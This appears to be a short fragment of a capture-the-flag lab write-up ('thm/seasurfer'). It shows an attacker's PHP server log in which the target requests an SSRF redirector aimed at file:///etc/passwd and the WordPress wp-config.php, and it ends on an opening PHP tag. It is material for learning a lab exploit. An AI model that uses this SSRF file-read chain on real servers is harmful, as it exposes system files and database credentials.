 ┌──(kali㉿kali)-[~/thm/seasurfer]
└─$ php -S 0.0.0.0:80
[Wed May 31 20:32:12 2023] PHP 8.2.4 Development Server (http://0.0.0.0:80) started
[Wed May 31 20:33:46 2023] 10.10.204.160:39864 Accepted
[Wed May 31 20:33:46 2023] 10.10.204.160:39864 [302]: GET /ssrf.php?a=file:///etc/passwd
[Wed May 31 20:33:46 2023] 10.10.204.160:39864 Closing
[Wed May 31 20:36:15 2023] 10.10.204.160:39868 Accepted
[Wed May 31 20:36:15 2023] 10.10.204.160:39868 [302]: GET /ssrf.php?a=file:///etc/passwd
[Wed May 31 20:36:15 2023] 10.10.204.160:39868 Closing
[Wed May 31 20:37:41 2023] 10.10.204.160:39872 Accepted
[Wed May 31 20:37:41 2023] 10.10.204.160:39872 [302]: GET /ssrf.php?a=file:///var/www/wordpress/wp-config.php
[Wed May 31 20:37:41 2023] 10.10.204.160:39872 Closing
<?php